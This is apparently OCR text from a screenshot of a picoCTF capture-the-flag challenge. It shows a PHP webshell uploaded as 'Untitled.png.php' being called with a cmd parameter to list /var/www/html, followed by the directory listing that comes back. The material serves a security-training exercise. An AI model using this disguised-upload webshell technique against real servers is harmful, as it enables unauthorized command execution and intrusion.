 picoCTF - picoGym Challenges
atlas.picoctf.net:62100/uploads/Unt
easy-simple-php-webshell.php
atlas.picoctf.net:62100/uploads/Untitled.png.php?cmd=ls+-al+%2Fvar%2Fwww%2Fhtml
PNG
Execute
total 16
drwxrwxrwt 1 www-data www-data   21 Mar 12 00:17 .
drwxr-xr-x 1 root     root       18 Nov 21  2023 ..
-rw-r--r-- 1 root     root       49 Mar 12 00:17 G4ZTCOJYMJSDS.txt
-rw-r--r-- 1 root     root     1572 Feb  7 17:25 index.php
-rw-r--r-- 1 root     root      415 Feb  7 17:25 instructions.txt
-rw-r--r-- 1 root     root       62 Feb  7 17:25 robots.txt
drwxr-xr-x 1 www-data root       50 Jun 21 19:48 uploads